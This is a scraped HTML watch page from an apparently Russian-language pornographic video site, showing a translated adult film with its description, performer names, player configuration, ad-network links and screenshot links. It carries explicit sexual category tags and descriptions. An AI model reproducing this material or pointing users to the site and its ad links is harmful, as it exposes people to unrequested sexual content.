

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/video/7821/
body_size: 30702
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Ловушка для мужчин | Man Trap — порно кино с переводом</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Maxwell B и студия JoyBear Pictures представляют полнометражное порно с русским переводом Ловушка для мужчин (2011). За последние годы это радикально новый фильм для взрослых, в котором произошла проверка возлюбленных на верность. Мозг организации Ловушки для мужчин, искренне говорит со..."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769535201" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
									videoId: '7821',						loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    						
		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "VideoObject",
				"name": "\u041b\u043e\u0432\u0443\u0448\u043a\u0430 \u0434\u043b\u044f \u043c\u0443\u0436\u0447\u0438\u043d | Man Trap \u2014 \u043f\u043e\u0440\u043d\u043e \u043a\u0438\u043d\u043e \u0441 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u043e\u043c",
				"description": "Maxwell B \u0438 \u0441\u0442\u0443\u0434\u0438\u044f JoyBear Pictures \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u043f\u043e\u043b\u043d\u043e\u043c\u0435\u0442\u0440\u0430\u0436\u043d\u043e\u0435 \u043f\u043e\u0440\u043d\u043e \u0441 \u0440\u0443\u0441\u0441\u043a\u0438\u043c \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u043e\u043c \u041b\u043e\u0432\u0443\u0448\u043a\u0430 \u0434\u043b\u044f \u043c\u0443\u0436\u0447\u0438\u043d (2011). \u0417\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0433\u043e\u0434\u044b \u044d\u0442\u043e \u0440\u0430\u0434\u0438\u043a\u0430\u043b\u044c\u043d\u043e \u043d\u043e\u0432\u044b\u0439 \u0444\u0438\u043b\u044c\u043c \u0434\u043b\u044f \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u0432\u043e\u0437\u043b\u044e\u0431\u043b\u0435\u043d\u043d\u044b\u0445 \u043d\u0430 \u0432\u0435\u0440\u043d\u043e\u0441\u0442\u044c. \u041c\u043e\u0437\u0433 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u041b\u043e\u0432\u0443\u0448\u043a\u0438 \u0434\u043b\u044f \u043c\u0443\u0436\u0447\u0438\u043d, \u0438\u0441\u043a\u0440\u0435\u043d\u043d\u0435 \u0433\u043e\u0432\u043e\u0440\u0438\u0442 \u0441\u043e \u0437\u043d\u0430\u043c\u0435\u043d\u0438\u0442\u044b\u043c \u0436\u0443\u0440\u043d\u0430\u043b\u0438\u0441\u0442\u043e\u043c \u041e\u043b\u0438\u0432\u0435\u0440\u043e\u043c \u041c\u0430\u043a\u0414\u0430\u0443\u044d\u043b\u043b\u043e\u043c. \u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043b\u0438 \u0420\u044d\u0444\u0435\u043b\u043b \u2013 \u0441\u0435\u043c\u0435\u0439\u043d\u0430\u044f \u0437\u043b\u043e\u0443\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u0438\u0446\u0430? \u0418\u043b\u0438 \u043e\u043d\u0430 \u043c\u043e\u0436\u0435\u0442 \u0444\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u0442\u0430\u0442\u044c \u0447\u0435\u043c\u043f\u0438\u043e\u043d\u043a\u043e\u0439 \u043c\u0438\u0440\u0430, \u0434\u0440\u0443\u0436\u0431\u044b \u0438 \u043b\u044e\u0431\u0432\u0438?",
				"thumbnailUrl": "https://huyamba.info/contents/videos_screenshots/7000/7821/preview.jpg",
				"uploadDate": "2025-03-14T07:57:25.MSK",
				"duration": "PT1H37M47S",
																										"embedUrl": "https://huyamba.info/embed/7821",
								"interactionStatistic": [
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/WatchAction",
						"userInteractionCount": 212540
					},
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/LikeAction",
						"userInteractionCount": 264
					}
				]
			}
		</script>
		<link rel="preload" fetchpriority="high" as="image" href="https://huyamba.info/contents/videos_screenshots/7000/7821/preview.jpg">
	
		
      <link rel="canonical" href="https://huyamba.info/video/7821/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/video/7821/"/>
    <meta property="og:url" content="https://huyamba.info/video/7821/"/>
  			<meta property="og:title" content="Ловушка для мужчин | Man Trap — порно кино с переводом"/>
				<meta property="og:image" content="https://huyamba.info/contents/videos_screenshots/7000/7821/preview.jpg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Maxwell B и студия JoyBear Pictures представляют полнометражное порно с русским переводом Ловушка для мужчин (2011). За последние годы это радикально новый фильм для взрослых, в котором произошла проверка возлюбленных на верность. Мозг организации Ловушки для мужчин, искренне говорит со..."/>
				<meta property="og:type" content="video:other"/>
		<meta property="video:release_date" content="2025-03-14T07:57:25Z"/>
		<meta property="video:duration" content="5867"/>
					<meta property="video:tag" content="Полнометражные порно фильмы"/>
					<meta property="video:tag" content="Классика, любовь, поцелуи, эротика"/>
					<meta property="video:tag" content="Орал, анилингус, куннилингус"/>
					<meta property="video:tag" content="Минет, ручная работа"/>
					<meta property="video:tag" content="Эротические фильмы"/>
					<meta property="video:tag" content="Порно с переводом"/>
							<meta property="video:tag" content="joybear pictures"/>
					<meta property="video:tag" content="классика"/>
					<meta property="video:tag" content="русский перевод"/>
					<meta property="video:tag" content="любовь"/>
					<meta property="video:tag" content="поцелуи"/>
					<meta property="video:tag" content="эротика"/>
					<meta property="video:tag" content="порнофильмы"/>
					<meta property="video:tag" content="смысл"/>
					<meta property="video:tag" content="сюжет"/>
					<meta property="video:tag" content="порно фильмы"/>
					<meta property="video:tag" content="полнометражное порно"/>
					<meta property="video:tag" content="ловушка"/>
					<meta property="video:tag" content="верность"/>
					<meta property="video:tag" content="измена"/>
					<meta property="video:tag" content="проверка"/>
					<meta property="video:tag" content="kino"/>
					<meta property="video:tag" content="фильмы"/>
					<meta property="video:tag" content="кино"/>
				</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <div class="headline primary">
        <h1 class="title">Ловушка для мужчин | Man Trap — порно кино с переводом</h1>
    </div> 
    <div class="twocolumns">
      <div class="column">
        <div class="player">      
  <div class="player-holder">
                  <div class="player-wrap" style="width: 100%; height: 0;">
          <div id="kt_player"></div>
        </div>
        <script type="text/javascript" src="https://huyamba.info/player/kt_player.js?v=8.0.12"></script>
        <script type="text/javascript">
          /* <![CDATA[ */
                      function getEmbed(width, height) {
              if (width && height) {
                return '<iframe width="' + width + '" height="' + height + '" src="https://huyamba.info/embed/7821" frameborder="0" allowfullscreen></iframe>';
              }
              return '<iframe width="720" height="400" src="https://huyamba.info/embed/7821" frameborder="0" allowfullscreen></iframe>';
            }
          
          var flashvars = {
                          video_id: '7821',                           video_title: 'Ловушка для мужчин | Man Trap — порно кино с переводом',                           video_categories: 'Полнометражные порно фильмы, Классика, любовь, поцелуи, эротика, Орал, анилингус, куннилингус, Минет, ручная работа, Эротические фильмы, Порно с переводом',                           video_tags: 'joybear pictures, классика, русский перевод, любовь, поцелуи, эротика, порнофильмы, смысл, сюжет, порно фильмы, полнометражное порно, ловушка, верность, измена, проверка, kino, фильмы, кино',                           video_models: 'Kathia Nobili, Donna Bell, Lexi Ward, Shay Hendrix, Michelle Moist, Megan Coxxx, Paige Ashley, Marc Rose, Nick Lang, Dean Van Damme, Jamie Barry, Kai Taylor',                           license_code: '$516049917025390',                           lrc: '68979200',                           event_reporting: 'https://huyamba.info/player/stats.php?embed=0&video_id=7821',                           event_reporting2: 'https://huyamba.info/get_file/1/64a7a4641a6a1cdaa68d39c94de2f2d0/7000/7821/7821.mp4/?v-acctoken=NzgyMXwwfDB8ZDQ4OGM2NDJiYmU0ODNjZTk3MTAwZThiNDcwYWNlNjI',                           play_reporting: 'https://huyamba.info/player/stats.php?event=FirstPlay&video_id=7821',                           rnd: '1769495900',                           video_url: 'https://huyamba.info/get_file/1/1db334e4a73899fd9c213d73315b6e10/7000/7821/7821.mp4/?v-acctoken=NTMzfDN8MHxlOWE2YzZkNDQxNjk3NTYyYWEzNGJjMjdmM2UzNDFjYQ',                           postfix: '.mp4',                           timeline_screens_url: 'https://huyamba.info/contents/videos_screenshots/7000/7821/timelines/tm_mp4/182x100/{time}.jpg',                           timeline_screens_interval: '10',                           timeline_screens_count: '587',                           preview_url: 'https://huyamba.info/contents/videos_screenshots/7000/7821/preview.jpg',                           preview_url1: 'https://huyamba.info/contents/videos_screenshots/7000/7821/preview.mp4.jpg',                           preview_height1: '400',                           preview_url2: 'https://huyamba.info/contents/videos_screenshots/7000/7821/preview.webm.jpg',                           preview_height2: '360',                           skin: 'youtube.css',                           show_speed: 'true',                           logo_position: '0,0',                           logo_anchor: 'bottomleft',                           logo_hide: 'true',                           hide_controlbar: '1',                           hide_style: 'fade',                           mlogo: 'Хуямба',                           mlogo_link: 'https://huyamba.info/',                           volume: '1',                           related_src: 'https://huyamba.info/related_videos_html/7821/',                           related_on_pause: 'true',                           adv_pre_vast: 'https://sharkfirelife.com/rotator/?id=2',                           adv_pre_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_pre_skip_text_time: 'Skip ad in %time',                           adv_pre_skip_text: 'Skip ad',                           adv_post_vast: 'https://sharkfirelife.com/rotator/?id=2',                           adv_post_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_post_skip_text_time: 'Skip ad in %time',                           adv_post_skip_text: 'Skip ad',                           lrcv: '1794564785222246079096910',                           vast_timeout1: '10',                           player_width: '882',                           player_height: '490',                           embed: '1'                      };
                    kt_player('kt_player', 'https://huyamba.info/player/kt_player.swf?v=8.0.12', '100%', '100%', flashvars);
          /* ]]> */
        </script>
            </div>
</div>

<div class="video-controls player-tools">
  <div class="wrapped">
    <div class="col second">
      <div class="rate-holder group rating-container">
                
                
                
                  <div class="item">
            <a href="#like" class="button second rate-like like" title="Мне нравится" data-video-id="7821" data-vote="5">
              <svg class="svg-icon">
                  <use xlink:href="#icon-like"></use>
              </svg>
              <span>194</span>
            </a>
          </div>
          <div class="item">
            <a href="#dislike" class="button rate-dislike dislike" title="Мне не нравится" data-video-id="7821" data-vote="0">
              <svg class="svg-icon">
                <use xlink:href="#icon-dislike"></use>
              </svg>
                          </a>
          </div>
                <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
      </div>
      <ul class="list">
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-eye"></use>
          </svg>
          <span>213K</span>
        </li>
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-calendar"></use>
          </svg>
          <span>10 месяцев назад</span>
        </li>
      </ul>
    </div>
    <div class="col primary">
            <div class="item">
                  <div class="btn-favourites fav-wrap">
            <button type="button" class="button fav-btn" title="В избранные">
              <svg class="svg-icon">
                <use xlink:href="#icon-favorite"></use>
              </svg>
            </button>
            <ul class="fav-drop">
                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">В избранные</a></li>
                                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Смотреть позже</a></li>
                                                                          <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
                          </ul>
          </div>
              </div>
              <div class="item download-wrap 2">
          <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button dowload-btn" style="transform: rotate(180deg);" alt="Скачать" title="Скачать">
            <svg class="svg-icon">
                <use xlink:href="#icon-upload"></use>
            </svg>
          </a>
        </div>
                    <div class="item">
          <button type="button" class="button" data-attr-btn-screen="" title="Скриншоты">
              <svg class="svg-icon">
                  <use xlink:href="#icon-image"></use>
              </svg>
          </button>
        </div>
            <div class="item">
        <a href="#comment" class="button" title="Комментарии">
          <svg class="svg-icon">
              <use xlink:href="#icon-chat"></use>
          </svg>
        </a>
      </div>
    </div>
  </div>
  <div class="screen-box hidden" data-attr-screen="">
    <div class="block-screenshots screen-box" style="width: 100%;">
                              <div class="box">
              <a href="https://huyamba.info/get_file/0/f085c81c7f3bd7f11a5ceb2e9270db0c/7000/7821/screenshots/1.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/1.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/f2ed0768e88371ac41e3a17548e285ba/7000/7821/screenshots/2.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/2.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/6f38c566b604b4c8463e3fbfe3addd68/7000/7821/screenshots/3.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/3.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/8187f4a42142518eaf6c5fa35ca107ab/7000/7821/screenshots/4.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/4.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/ac67eda0febced6910a669904cdf680b/7000/7821/screenshots/5.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/5.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/e36b78c1f98f347cd0d3b09c9c9b1d1f/7000/7821/screenshots/6.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/6.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/d286707993be2f5701941b3e4a543e91/7000/7821/screenshots/7.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/7.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/95d970a6e1f1c0f73bca7567e58ea157/7000/7821/screenshots/8.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/8.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/3506d0fec49e9e35d7b3bfef227d9abf/7000/7821/screenshots/9.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/9.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/5f874fa9239737a412f29c689da81e8c/7000/7821/screenshots/10.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/10.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/ac8c1d933c75fa73c857be874cd5ff4b/7000/7821/screenshots/11.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/11.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/e4cb60aaf04d3db7d2420f628dfab13a/7000/7821/screenshots/12.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/12.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/d770a7c280286f15ccf08037687577b5/7000/7821/screenshots/13.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/13.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/d73950fdb768a320b71a6342e3efe8c1/7000/7821/screenshots/14.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/14.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/3911d6fed2628ed9f9e6cf353cc3b5d7/7000/7821/screenshots/15.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/15.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/9a5f541b769d6bafc0a6d0c3d3812719/7000/7821/screenshots/16.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/16.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/fb899fcebec893433555d7bc04b1005a/7000/7821/screenshots/17.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/17.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/46955af0e606cb4da327f5d1eac0a42d/7000/7821/screenshots/18.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/18.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/a50b888caf2b1d398f36133f4d40b18d/7000/7821/screenshots/19.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/19.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/4c558ff1647924292fee319f64e865ab/7000/7821/screenshots/20.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/20.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/995fbb850dfabae0cd16f171f310c6e8/7000/7821/screenshots/21.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/21.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
